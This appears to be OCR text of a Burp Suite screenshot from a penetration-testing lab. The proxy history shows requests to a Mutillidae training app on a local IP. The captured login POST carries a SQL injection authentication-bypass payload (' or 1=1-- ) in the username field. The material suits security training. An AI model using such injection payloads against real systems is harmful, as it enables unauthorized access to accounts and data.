 Applications Places burp-StartBurp Wed 00:14 1
Burp Suite Free Edition v1.7.17 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title
1 http://192.168.1.2 POST /mutillidae/index.php?page=login... 302 373 HTML php
2 http://192.168.1.2 GET /mutillidae/index.php?popUpNotif... 200 48182 HTML php
4 http://192.168.1.2 GET /mutillidae/javascript/gritter/jque... 200 4534 script js
Request Response
Raw Params Headers Hex
POST /mutillidae/index.php?page=login.php HTTP/1.1
Host: 192.168.1.2
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.1.2/mutillidae/index.php?page=login.php
Cookie: showhints=1; PHPSESSID=p101halcae0gr08k49sito2lc4
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
username=%27+or+1%3D1--+&password=&login-php-submit-button=Login
? < + > Type a search term 0 matches